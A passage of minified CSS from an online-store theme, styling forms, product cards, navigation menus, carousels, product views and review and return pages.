.78571rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#959595;font-size:13px}.form-field-group{border:1px solid #ccc;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.35714rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix-button--postfix{margin:.78571rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .78571rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.21429rem .35714rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.5rem}.form-option{border:1px solid #ccc;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#999}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.71429rem;padding:1px .35714rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.57143rem;width:1.57143rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.28571rem;line-height:1rem;padding:.57143rem .78571rem}.form-input--small::-webkit-input-placeholder{color:#959595}.form-input--small::-moz-placeholder{color:#959595}.form-input--small:-ms-input-placeholder{color:#959595}.form-input--small::-ms-input-placeholder{color:#959595}.form-input--small::placeholder{color:#959595}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable:before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card-figure{margin-top:0;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-img-container{max-width:300px}.card-img-container:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:0;width:100%;max-height:100%}.card-title{font-size:15px;margin:0 0 .28571rem}.card-title>a{color:#0086b5;text-decoration:none}.card-title>a:hover{color:#0086b5}.card-text{margin-bottom:.21429rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.35714rem 0 0}.card-figcaption-button:active{background-color:#59c959;border:none}.card-figcaption-button+.card-figcaption-button{margin:.35714rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.78571rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#707070}.card--alternate:hover .card-body{background-color:#707070}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #ccc;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.navList-action--checkbox::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.navList-action--checkbox:after,.navList-action--checkbox:before{top:50%}.navList-action--checkbox:before{margin-top:-.57143rem}.navList-action--checkbox:after{margin-top:-.5rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.28571rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.92857rem;width:.92857rem;fill:#707070}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .78571rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #414141}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #959595;margin:0;padding-left:.78571rem}}.navBar--sub .navBar-action{color:#959595;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #ccc;border-radius:4px;overflow:hidden}.actionBar-section .form-field:hover{border-color:#999}.actionBar-section .form-label{color:#959595;font-size:13px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.21429rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#707070;height:2.14286rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.78571rem -.78571rem 0 0;padding:.07143rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open:before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute}.navUser .dropdown-menu.is-open:after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute}.navUser-action{color:#414141;font-weight:700;padding:1rem .78571rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#707070}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#707070;stroke:#707070}.navUser-action .icon{height:.57143rem;width:.57143rem;margin:-1px 0 0 .21429rem}.navUser-action svg{fill:#414141;stroke:#414141;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--storeCredit+.dropdown-menu{max-width:21.42857rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu:before{left:10rem!important}.navUser-action--storeCredit+.dropdown-menu:after{left:10.14286rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#959595;display:inline-block;padding:0 1.42857rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.35714rem;padding-right:.35714rem}.navUser-item.navUser-item--divider{font-size:1.78571rem;margin-top:.57143rem;padding-left:.14286rem}}.navUser-item--cart{display:block;z-index:30}.navUser-item--cart .navUser-action{color:#414141}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#707070}.navUser-item--cart .dropdown-menu{max-width:100%}.navUser-item--cart .dropdown-menu.is-open:after,.navUser-item--cart .dropdown-menu.is-open:before{left:auto}.navUser-item--cart .dropdown-menu.is-open:before{right:.78571rem}.navUser-item--cart .dropdown-menu.is-open:after{right:.92857rem}.navUser-item-cartLabel{display:inline}.navUser-item-cartLabel .cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel .cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#414141;cursor:default;display:inline-block;margin:0 -.85714rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open:before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#fff;border-radius:50%;color:#fff;display:none;font-size:1rem;font-weight:700;height:20px;line-height:20px;margin-left:.21429rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.35714rem .78571rem;padding-left:.78571rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:285.71429rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:285.71429rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.78571rem;padding-top:.78571rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.57143rem;width:.57143rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#414141;display:block;font-size:15px;font-weight:700;padding:.78571rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open{background-color:#e5e5e5}.navPages-action.is-open svg{fill:#e0e0e0;stroke:#e0e0e0}}.navPages-action:hover{color:#e0e0e0}.navPages-action:hover svg{fill:#e0e0e0;stroke:#e0e0e0}.navPages-action svg{fill:#414141;stroke:#414141;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#959595}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin-left:.35714rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.28571rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:19.19643rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:15.35714rem;padding:0!important;top:0;width:16.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.14286rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}.navPage-subMenu-item-child .navPage-subMenu-action.is-open,.navPage-subMenu-item-child .navPage-subMenu-action:hover,.navPage-subMenu-item-parent .navPage-subMenu-action.is-open,.navPage-subMenu-item-parent .navPage-subMenu-action:hover{background:#c8bdb2;color:#000;font-weight:500;opacity:.3}}.navPage-subMenu-action{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPage-childList-action{font-weight:400;padding:0 0 .35714rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.78571rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#959595;display:inline-block;padding:.35714rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.42857rem;width:1.42857rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#999999}.socialLinks .icon svg{fill:#757575;-webkit-transition:all .15s ease;transition:all .15s ease}.google_plusone_iframe_widget{width:inherit!important}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks--alt .icon{height:1.5rem;width:1.5rem}.socialLinks--alt svg{fill:#959595}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}.heroCarousel.slick-initialized{max-height:71.42857rem;opacity:1}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{top:50%}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image{-o-object-fit:cover;object-fit:cover;max-height:42.85714rem;width:100%}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:42.85714rem}}.heroCarousel-slide.compat-object-fit{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:1261px){.heroCarousel-slide.compat-object-fit.stretch{background-size:100% 100%}}.heroCarousel-slide.compat-object-fit .heroCarousel-image{opacity:0}.heroCarousel-content{background-color:#fff;padding:.78571rem 1.5rem 3rem;text-align:center}@media (min-width:801px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;padding:2.25rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:50rem}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent}}.heroCarousel-title{color:#fff;font-size:20px;margin-top:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#fff;font-size:13px}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:0}@media (min-width:801px){.heroCarousel-action{margin-top:1.5rem}}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#959595;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:100%;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;'}.writeReview-productImage-container:after{content:'';display:block;height:0;width:100%;padding-bottom:131.8%}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.78571rem;padding-top:.78571rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.21429rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#959595;margin-bottom:.35714rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.35714rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#959595;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.78571rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{position:relative;margin:auto;max-width:500px;width:100%}.productView-img-container img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;max-height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.productView-img-container:after{content:'';display:block;height:0;width:100%;padding-bottom:131.8%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.35714rem;margin-right:-.35714rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails .slick-list{margin-left:2.85714rem;margin-right:2.85714rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;max-height:50px;max-width:50px;width:100%;-o-object-fit:contain;object-fit:contain}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding-left:.35714rem;padding-right:.35714rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;display:inline-block;height:67px;max-width:75px;padding:2px;position:relative;text-align:center;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{margin-bottom:2rem}.productView-details .cart-add-container{display:-webkit-box;display:-ms-flexbox;display:flex}.productView-details .cart-add-container .productView-info-bulkPricing{display:block;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin:auto 0;padding-left:.35714rem}.productView-details .cart-add-container .productView-info-bulkPricing .productView-info-name{display:none}.productView-info-bulkPricing{display:none}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.78571rem 0 .35714rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:32px}}.productView-brand{color:#959595;font-size:15px;margin:0 0 .78571rem}@media (min-width:1261px){.productView-brand{font-size:20px;margin:-.21429rem 0 1rem}}.productView-brand a{color:#959595}.productView-brand a:hover{color:#333}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:25px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{display:inline-block;margin-left:.78571rem;vertical-align:middle}.productView-reviewLink+.productView-reviewLink{display:block;margin-left:auto}@media (min-width:551px){.productView-reviewLink+.productView-reviewLink{display:inline-block;margin-left:.78571rem}}.productView-reviewLink>a{color:#959595}.productView-reviewLink>a:hover{color:#333}.productView-info{margin-top:.78571rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.21429rem;margin-right:.35714rem}@media (min-width:551px){.productView-info-name{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.35714rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media 